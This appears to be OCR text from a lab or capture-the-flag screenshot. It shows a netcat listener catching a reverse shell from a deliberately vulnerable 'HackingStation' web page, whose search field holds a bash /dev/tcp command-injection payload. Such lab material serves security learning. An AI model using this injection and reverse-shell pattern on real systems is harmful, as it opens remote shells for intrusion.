 HackingStation
192.168.11.10
zayrus@C0R3: ~
Archivo Acciones Editar Vista Ayuda
zayrus@C0R3: ~ zayrus@C0R3: ~
(zayrus㉿C0R3)-[~]
$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.11.11] from (UNKNOWN) [192.168.11.10] 45984
bash: cannot set terminal process group (618): Inappropriate ioctl for device
bash: no job control in this shell
hacker@HackingStation:/var/www/html$
It is still under development but... Use our search engine to find the exploit to hack your victim!
• Product on which you want to search for exploits: /tcp/192.168.11.11/8000 0>&1' Search
Coming soon to HackingStation... NMAP!!!!!